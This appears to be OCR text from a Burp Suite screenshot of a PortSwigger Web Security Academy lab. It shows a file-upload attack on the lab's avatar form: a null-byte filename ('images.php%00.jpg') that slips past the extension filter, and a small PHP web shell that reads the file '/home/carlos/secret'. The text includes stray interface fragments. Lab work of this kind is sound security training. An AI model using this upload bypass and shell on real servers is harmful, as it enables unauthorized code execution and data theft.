 https://0a0e00
Kali Linux Kali Tools Kali Docs Kali Forums Ka
The file avatars/images.php has been uploaded.
� Back to My Account
Data Sent × 3 × 10 × +
Send Cancel < ▾ > ▾
T
Request
Pretty Raw Hex \n ≡
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------387272040621568979721751779463
9 Content-Length: 548
10 Origin: https://0a0e00c603e1a9768113f7970015000f.web-security-academy.net
11 Referer:
https://0a0e00c603e1a9768113f7970015000f.web-security-academy.net/my-accoun
t
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------387272040621568979721751779463
20 Content-Disposition: form-data; name="avatar"; filename="images.php%00.jpg
21 Content-Type: image/jpg
22
23 <?php
24 echo file_get_contents("/home/carlos/secret");
25 ?>
26